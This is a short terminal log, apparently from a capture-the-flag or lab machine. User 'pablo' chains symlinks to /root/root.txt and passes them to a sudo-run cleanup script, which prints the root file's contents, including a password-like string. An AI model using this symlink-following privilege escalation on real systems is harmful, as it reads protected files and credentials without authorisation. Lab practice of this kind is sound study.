 pablo@7f58d609e225:~$ mkdir -p /tmp/safe
pablo@7f58d609e225:~$ ln -s /root/root.txt /tmp/safe/foto.jpg
pablo@7f58d609e225:~$ ln -s /tmp/safe/foto.jpg /home/pablo/Images/foto.jpg
pablo@7f58d609e225:~$ ls -l /tmp/safe/foto.jpg
lrwxrwxrwx 1 pablo pablo 14 May 11 11:12 /tmp/safe/foto.jpg -> /root/root.txt
pablo@7f58d609e225:~$ ls -l /home/pablo/Images/foto.jpg
lrwxrwxrwx 1 pablo pablo 18 May 11 11:13 /home/pablo/Images/foto.jpg -> /tmp/safe/foto.jpg
pablo@7f58d609e225:~$ sudo /usr/bin/python3 /opt/nllns/clean_symlink.py /home/pablo/Images/foto.jpg
Enlace encontrado [/home/pablo/Images/foto.jpg], moviéndolo a cuarentena.
Contenido:
prueba esta password, si no es esta entonces estamos jodidos: yhgjhbjxhdbkadkcnkhalkmlk===kjjh
pablo@7f58d609e225:~$